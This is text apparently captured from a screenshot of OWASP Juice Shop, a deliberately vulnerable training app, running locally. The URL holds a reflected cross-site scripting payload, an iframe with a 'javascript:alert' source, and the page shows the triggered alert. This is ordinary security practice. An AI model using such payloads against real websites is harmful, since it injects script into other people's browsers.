 OWASP Juice Shop
localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert('XSS')">
localhost:3000 says
XSS
OK
OWASP Juice Shop
="javascript:alert('XSS')">
Account
Your Basket
0
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0